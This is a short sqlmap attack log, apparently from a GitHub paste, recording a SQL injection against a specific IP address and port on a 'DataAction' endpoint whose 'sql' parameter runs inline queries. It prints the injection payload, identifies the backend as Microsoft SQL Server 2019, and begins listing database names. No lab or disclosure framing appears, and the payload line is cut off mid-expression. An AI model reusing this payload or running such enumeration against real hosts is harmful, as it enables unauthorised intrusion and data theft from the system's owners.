 [14:36:31] [INFO] resuming back-end DBMS 'microsoft sql server'
[14:36:31] [INFO] testing connection to the target URL
[14:36:31] [WARNING] the web server responded with an HTTP error code (500) which could interfere with the results of the tests
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: inline query
    Title: Generic inline queries
    Payload: http://218.70.11.250:8080/ServiceAction/com.velcro.base.DataAction?sql=(SELECT CONCAT(CONCAT('qkqjq',(CASE WHEN (2960=2960) THEN
D)),'qxxxq'))&isworkflow=true
---
[14:36:31] [INFO] the back-end DBMS is Microsoft SQL Server
back-end DBMS: Microsoft SQL Server 2019
[14:36:31] [INFO] fetching database names
[14:36:31] [INFO] retrieved: 'DWConfiguration'